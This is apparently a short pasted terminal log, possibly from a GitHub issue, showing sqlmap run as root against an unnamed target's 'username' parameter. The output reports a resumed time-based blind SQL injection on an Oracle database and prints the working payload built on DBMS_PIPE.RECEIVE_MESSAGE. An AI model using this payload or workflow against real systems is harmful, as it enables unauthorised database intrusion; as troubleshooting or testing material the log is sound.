 [root@VM-0-16-centos ~]# sqlmap -r 123.txt -p username
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.4#pip}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
sponsible for any misuse or damage caused by this program
[*] starting @ 15:05:13 /2021-04-24/
[15:05:13] [INFO] parsing HTTP request from '123.txt'
[15:05:13] [INFO] resuming back-end DBMS 'oracle'
[15:05:13] [INFO] testing connection to the target URL
[15:05:13] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: Oracle AND time-based blind
    Payload: username=123' AND 8369=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(120)||CHR(104)||CHR(85),5) AND 'MdVd'='MdVd&password=/7Go4Iv2Xqlml0WjkQvrvzX/gBopF8XnfWPUk69fZs0=
---
[15:05:13] [INFO] the back-end DBMS is Oracle
命令输入